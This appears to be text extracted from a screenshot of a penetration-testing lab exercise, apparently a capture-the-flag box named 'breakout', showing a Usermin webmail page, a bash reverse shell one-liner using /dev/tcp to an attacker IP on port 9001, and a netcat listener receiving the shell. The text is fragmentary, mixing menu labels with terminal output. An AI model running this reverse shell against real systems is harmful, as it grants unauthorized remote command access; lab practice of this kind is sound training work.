 https://192.168.1.28:20000/mailbox/index.cgi?id=INBOX&xnavigation=1
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
[cyber@breakout ~]$ sh -i >& /dev/tcp/192.168.1.17/9001 0>&1
Mail Usermin
+ New message
Inbox
Sent mail
Drafts
Trash
Search
Manage Folders
Address Book
Forward Email
Automatic Reply
Email Filters
Edit Signature
Change Password
Mail Preferences
Account Information
nc -lvp 9001
File Edit View Search Terminal Help
┌─[c030322033@parrot] - [~] - [Sel Jul 04, 20:01]
└─[$]> nc -lvp 9001
listening on [any] 9001 ...
192.168.1.28: inverse host lookup failed: Unknown host
connect to [192.168.1.17] from (UNKNOWN) [192.168.1.28] 46866
sh: 0: can't access tty; job control turned off
$